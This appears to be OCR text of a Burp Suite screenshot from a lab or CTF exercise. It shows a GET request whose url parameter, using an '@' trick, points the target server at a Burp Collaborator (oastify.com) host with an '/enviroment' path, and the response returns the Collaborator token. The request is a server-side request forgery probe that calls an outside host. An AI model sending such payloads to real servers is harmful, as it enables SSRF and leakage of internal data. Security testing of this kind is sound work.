 Request
Pretty Raw Hex Hackvertor \n
1 GET /?url=@uecyawzvfz5860kiu2eog3iphgn7bxzm.oastify.com/enviroment HTTP/1.1
2 Host: 192.168.1.85:1337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.1.85:1337/?feed=home
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Mon, 04 Mar 2024 21:49:33 GMT
4 Referer: http://192.168.1.85:1337/?feed=
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 55
7 Connection: close
8
9 <html>
<body>
woqzr8wi1tk6a2cceu7uerzjjgigz
</body>
</html>